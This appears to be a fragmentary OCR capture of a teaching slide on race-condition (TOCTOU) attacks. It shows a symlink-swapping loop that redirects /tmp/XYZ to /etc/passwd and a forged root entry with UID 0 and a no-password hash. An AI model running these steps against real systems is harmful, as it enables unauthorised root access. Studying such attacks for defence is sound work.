 access() → checked
open() →
time interval
RACE
symbolic links
→ →
unlink
symlink("/myfile",
"/tmp/XYZ")
usleep(10000);
unlink
symlink("/etc/passwd",
"tmp/XYZ").
EDIT
root: U6aMyOwojraho : 0 : 0 : test:/root:/bin/bash
magic value hash
userID
No password
#learnthesmarterway